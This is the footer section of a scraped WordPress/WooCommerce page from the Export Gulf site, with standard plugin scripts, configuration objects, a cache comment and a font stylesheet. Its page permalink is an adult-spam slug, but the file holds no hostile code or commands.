<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"f8b1135c6a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/escorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7424df24ad","eael_register_nonce":"79ee82055d","eael_lostpassword_nonce":"d3de71ed33","eael_resetpassword_nonce":"877ec00acb"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 54/293 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2025-11-02 19:55:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694
body_size: 39
content:
				@font-face {
					font-family: 'athletics-black';
					src: url('/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4034athletics-black.woff') format('woff');
					  font-display: auto;
				}

				.athletics-black{font-family: 'athletics-black' !important;}

		